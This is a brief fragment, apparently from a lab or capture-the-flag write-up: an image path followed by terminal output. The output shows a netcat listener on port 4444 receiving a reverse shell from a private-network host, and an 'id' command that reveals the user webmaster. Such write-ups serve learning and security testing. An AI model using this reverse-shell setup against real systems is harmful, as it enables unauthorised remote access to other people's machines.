 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.3.112] 39256
sh: 0: can't access tty; job control turned off
$ id
uid=1001(webmaster) gid=1001(webmaster) groups=1001(webmaster)
$